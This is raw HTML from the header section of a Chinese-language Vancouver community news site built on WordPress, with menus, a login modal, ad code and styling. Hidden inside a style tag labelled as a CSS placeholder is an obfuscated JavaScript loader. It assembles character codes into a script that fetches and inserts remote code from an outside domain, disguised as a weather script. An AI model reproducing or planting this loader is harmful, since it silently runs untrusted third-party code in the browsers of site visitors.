					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-4396 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期一, 26 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
